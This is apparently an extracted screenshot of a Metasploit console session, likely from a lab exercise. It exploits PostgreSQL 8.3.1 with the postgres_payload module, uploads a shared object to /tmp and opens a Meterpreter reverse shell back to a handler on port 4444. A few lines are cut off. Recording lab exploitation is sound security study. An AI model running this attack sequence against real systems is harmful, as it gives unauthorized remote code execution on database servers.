 msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.190.132:4444
[*] 192.168.190.133:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC
.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/qZJVdjzM.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.190.133
[*] Meterpreter session 6 opened (192.168.190.132:4444 -> 192.168.190.133:35782) at
05 10:10:59 -0500
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter >